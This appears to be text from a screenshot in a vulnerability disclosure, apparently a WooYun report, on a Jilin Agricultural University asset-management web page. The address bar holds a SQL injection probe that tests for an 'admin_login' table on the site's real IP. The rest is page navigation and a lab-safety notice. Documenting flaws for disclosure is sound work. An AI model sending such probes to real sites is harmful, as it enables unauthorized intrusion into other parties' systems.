 FreeBuf.COM | 关注黑客与...
4.22，FreeBuf小酒馆（bar.fr...
漏洞盒子 | 互联网安全测试...
吉林农业大学SQL注入 - 编...
吉林农业大学国有资产管理处
202.198.0.22/sbc/News_Detail.asp?News_BigClass_ID=9&News_ID=243 and exists (select * from admin_login)
Search
吉林农业大学
JILIN AGRICULTURAL
UNIVERSITY
1948
明德崇智
厚朴笃行
国有资产管理处
网站首页 机构设置 工作职责 规章制度 工作流程 政策法规 公告通知 采购信息
国有资产网络管理平台
仪器设备维修服务平台
大型仪器设备共享平台
吉林省高校
公告通知
关于加强寒假期间实验室安全工作的通知
发布者：admin 发布
校内各单位：
寒假即将到来，按照学校安全工作的总体要求，请各单位积极落实实验室安全管理措施，确保假期实验室安全，现
如下：
一、树立“安全第一，预防为主”的思想，加强领导，层层落实安全责任，重视实验室安全管理和实验人员安全教育
巡查，发现隐患及时整改，确保安全工作真正落实到位。
二、放假前，请各实验室和研究室负责人组织人员对实验室安全隐患进行全面排查。确保假期实验室关好门窗、切
备能正常工作，切实做好防火、防盗、防突发事件的“三防”工作。各类危险化学品、生物病原体、放射源等必须上
www.wooyun.org